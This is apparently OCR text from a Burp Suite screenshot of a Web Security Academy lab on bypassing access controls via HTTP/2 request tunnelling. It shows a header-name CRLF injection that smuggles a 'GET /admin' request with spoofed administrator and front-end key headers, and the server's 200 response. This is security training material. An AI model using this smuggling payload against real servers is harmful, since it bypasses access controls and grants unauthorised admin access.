 Send
Cancel
<
>
Target: https://0a240075035bfc6cc0d131e1001f0078.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: anythingGET /admin HTTP/1.1X-SSL-VERIFIED:1X-
SSL-CLIENT-CN: administratorX-FRONTEND-KEY: 2765812752956218
Body
search=clrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingc
lrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunn
ellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingcl
rf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunne
llingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclr
f+tunnellingclrf+tunnellingclrf+tunnelling
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=7QrLrMk9ph25RN7MlL63URoj1r0nI9mf; Secure; HttpOnly;
SameSite=None
4 Content-Length: 8626
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#66;&#121;&#112;&#97;&#115;&#115;&#105;&#110;&#103;&#32;&#97;&#99;&#99;&#10
1;&#115;&#115;&#32;&#99;&#111;&#110;&#116;&#114;&#111;&#108;&#115;&#32;&#118
;&#105;&#97;&#32;&#72;&#84;&#84;&#80;&#47;&#50;&#32;&#114;&#101;&#113;&#117;
&#101;&#115;&#116;&#32;&#116;&#117;&#110;&#110;&#101;&#108;&#108;&#105;&#110
;&#103;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
Inspector
Back
<
>
Request header
Name
foo: anything\r\n
\r\n
GET /admin HTTP/1.1\r\n
X-SSL-VERIFIED:1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 2765812752956218\r\n
\r\n
Value
anyvalue